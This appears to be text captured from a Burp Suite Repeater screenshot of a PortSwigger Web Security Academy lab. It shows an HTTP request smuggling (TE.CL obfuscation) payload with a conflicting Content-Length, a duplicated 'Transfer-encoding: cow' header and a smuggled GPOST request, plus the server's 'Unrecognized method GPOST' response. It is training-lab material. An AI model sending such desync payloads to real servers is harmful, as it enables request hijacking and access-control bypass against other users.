 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: https://ac391f3f1f463ddc80bb20ab00f300a6.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac391f3f1f463ddc80bb20ab00f300a6.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=X9Y9PVbGXU95m7Cr637WZ60hoEivAWYN
Upgrade-Insecure-Requests: 1
Content-Length: 4
Transfer-Encoding: chunked
Transfer-encoding: cow
5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"